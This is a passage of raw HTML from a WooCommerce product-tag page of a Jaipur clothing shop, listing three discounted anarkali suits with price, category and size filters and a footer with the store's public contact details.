        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Red and brown bandhani anarkali set" decoding="async" srcset="" data-srcset="https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Red and brown bandhani anarkali set" decoding="async" srcset="https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-6-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-683x1024.jpg 683w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-768x1152.jpg 768w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-1024x1536.jpg 1024w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-1365x2048.jpg 1365w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-700x1050.jpg 700w, https://rangpur.in/wp-content/uploads/2024/05/RP50011-3-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://rangpur.in/product/red-and-brown-bandhani-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/red-and-brown-bandhani-anarkali-set/">Red and brown bandhani anarkali set</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,600.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,808.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-9192 status-publish instock product_cat-designer-suits product_cat-dresses product_tag-ananrkali product_tag-dress product_tag-dupatta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/pink-chikankari-anarkali-with-magenta-dupatta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9192" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9192" data-product_sku="" aria-label="Select options for &ldquo;Pink chikankari anarkali with magenta dupatta&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9192" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2020/10/72-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pink chikankari anarkali with magenta dupatta" decoding="async" srcset="" data-srcset="https://rangpur.in/wp-content/uploads/2020/10/72-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2020/10/72-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2020/10/72-684x1024.jpg 684w, https://rangpur.in/wp-content/uploads/2020/10/72-768x1150.jpg 768w, https://rangpur.in/wp-content/uploads/2020/10/72-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2020/10/72-scaled.jpg 1367w, https://rangpur.in/wp-content/uploads/2020/10/72-700x1049.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2020/10/72-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pink chikankari anarkali with magenta dupatta" decoding="async" srcset="https://rangpur.in/wp-content/uploads/2020/10/72-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2020/10/72-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2020/10/72-684x1024.jpg 684w, https://rangpur.in/wp-content/uploads/2020/10/72-768x1150.jpg 768w, https://rangpur.in/wp-content/uploads/2020/10/72-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2020/10/72-scaled.jpg 1367w, https://rangpur.in/wp-content/uploads/2020/10/72-700x1049.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2020/10/71-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2020/10/71-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2020/10/71-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2020/10/71-684x1024.jpg 684w, https://rangpur.in/wp-content/uploads/2020/10/71-768x1150.jpg 768w, https://rangpur.in/wp-content/uploads/2020/10/71-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2020/10/71-scaled.jpg 1367w, https://rangpur.in/wp-content/uploads/2020/10/71-700x1049.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://rangpur.in/product/pink-chikankari-anarkali-with-magenta-dupatta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/pink-chikankari-anarkali-with-magenta-dupatta/">Pink chikankari anarkali with magenta dupatta</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>7,600.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,168.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-9202 status-publish instock product_cat-designer-suits product_cat-dresses product_tag-ananrkali product_tag-chikankari product_tag-yellow has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/yellow-chikankari-anarkali-with-peach-dupatta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9202" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9202" data-product_sku="" aria-label="Select options for &ldquo;Yellow Chikankari anarkali with Peach dupatta&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9202" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rangpur.in/wp-content/uploads/2020/10/102-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Yellow Chikankari anarkali with Peach dupatta" decoding="async" loading="lazy" srcset="" data-srcset="https://rangpur.in/wp-content/uploads/2020/10/102-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2020/10/102-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2020/10/102-684x1024.jpg 684w, https://rangpur.in/wp-content/uploads/2020/10/102-768x1150.jpg 768w, https://rangpur.in/wp-content/uploads/2020/10/102-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2020/10/102-scaled.jpg 1367w, https://rangpur.in/wp-content/uploads/2020/10/102-700x1049.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2020/10/102-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Yellow Chikankari anarkali with Peach dupatta" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2020/10/102-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2020/10/102-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2020/10/102-684x1024.jpg 684w, https://rangpur.in/wp-content/uploads/2020/10/102-768x1150.jpg 768w, https://rangpur.in/wp-content/uploads/2020/10/102-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2020/10/102-scaled.jpg 1367w, https://rangpur.in/wp-content/uploads/2020/10/102-700x1049.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://rangpur.in/wp-content/uploads/2020/10/105-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2020/10/105-450x675.jpg 450w, https://rangpur.in/wp-content/uploads/2020/10/105-200x300.jpg 200w, https://rangpur.in/wp-content/uploads/2020/10/105-684x1024.jpg 684w, https://rangpur.in/wp-content/uploads/2020/10/105-768x1150.jpg 768w, https://rangpur.in/wp-content/uploads/2020/10/105-1025x1536.jpg 1025w, https://rangpur.in/wp-content/uploads/2020/10/105-scaled.jpg 1367w, https://rangpur.in/wp-content/uploads/2020/10/105-700x1049.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://rangpur.in/product/yellow-chikankari-anarkali-with-peach-dupatta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://rangpur.in/product/yellow-chikankari-anarkali-with-peach-dupatta/">Yellow Chikankari anarkali with Peach dupatta</a></h3><div class="posted_in"><a href="https://rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>7,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,304.00</bdi></span></ins></span>
</div></div></li>
</ul>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
        <section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49"><a href="https://rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-50"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://rangpur.in/product-tag/ananrkali/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="5600" data-min="5600" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7800" data-max="7800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="otf_woocommerce_layered_nav-3" class="widget woocommerce otf_widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Filter by</h2><ul class="woocommerce-widget-layered-nav-list inline"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=xs">XS</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=s">S</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=m">M</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=l">L</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=xl">XL</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=xxl">XXL</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=3xl">3XL</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://rangpur.in/product-tag/ananrkali/?filter_size=4xl">4XL</a> <span class="count">(3)</span></li></ul></section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="4734" class="elementor elementor-4734" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<div class="elementor-section elementor-top-section elementor-element elementor-element-97d96b6 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97d96b6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a2cec" data-id="a5a2cec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-69a7722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a7722" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ebf11dc" data-id="ebf11dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c86bc elementor-widget elementor-widget-heading" data-id="57c86bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3ffbe elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="7a3ffbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-7a3ffbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="https://www.rangpur.in/shop/" class="elementor-item">For Woman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://rangpur.in/product-category/kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7243"><a href="https://rangpur.in/product-category/mojaris/" class="elementor-item">Mojaris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7245"><a href="https://rangpur.in/product-category/potlis/" class="elementor-item">Accessories</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d961472" data-id="d961472" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0347bd6 elementor-widget elementor-widget-heading" data-id="0347bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f60fc32 elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="f60fc32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f60fc32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="#" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://rangpur.in/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://rangpur.in/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="http://rangpur.in/my-account/lost-password/" class="elementor-item">Lost Password?</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d2f4e5" data-id="9d2f4e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6e0034 elementor-widget elementor-widget-heading" data-id="d6e0034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-476dcea elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="476dcea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-476dcea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7252"><a href="https://rangpur.in/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://rangpur.in/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7267"><a rel="privacy-policy" href="https://rangpur.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://rangpur.in/terms/" class="elementor-item">Terms &#038; Conditions</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cf73a0f" data-id="cf73a0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44193b6 elementor-widget elementor-widget-heading" data-id="44193b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40c331a elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="40c331a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-40c331a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://rangpur.in/about-rangpur/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://rangpur.in/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href="https://rangpur.in/payment-methods/" class="elementor-item">Payment Methods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://rangpur.in/international-orders/" class="elementor-item">International Orders</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8fb929" data-id="c8fb929" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93fd4f1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="93fd4f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-support" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        We offer dedicated support                    </span>
                </h3>

                <p class="elementor-icon-box-description">If you need support send us a message</p>

                            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-11f060b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="11f060b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-phone" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        Got Question? Call or Whatsapp                    </span>
                </h3>

                <p class="elementor-icon-box-description">(91) 90571 64955</p>

                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2ded674 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ded674" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39aad57" data-id="39aad57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4662f94 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="4662f94" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://rangpur.in">
                                        <img width="433" height="345" src="https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png 433w, https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-300x239.png 300w, https://rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-400x319.png 400w" sizes="(max-width: 433px) 100vw, 433px" />                                    </a>
                                                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09e1518" data-id="09e1518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71113fc elementor-widget elementor-widget-heading" data-id="71113fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Store Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5866776 elementor-widget elementor-widget-text-editor" data-id="5866776" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>338, Gurunanak pura, Adarsh Nagar, Jaipur</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-9954f76 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9954f76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-9709508" href="https://www.facebook.com/rangpur.fashion" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-93c5bb3" href="https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-2745766" href="https://www.instagram.com/rangpurfashion.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-location-arrow elementor-animation-pulse elementor-repeater-item-f4898b7" href="https://goo.gl/maps/fMDDttN4pA2sKdcr8" target="_blank">
						<span class="elementor-screen-only">Location-arrow</span>
						<i class="fas fa-location-arrow"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b1e6 elementor-widget elementor-widget-text-editor" data-id="5a6b1e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
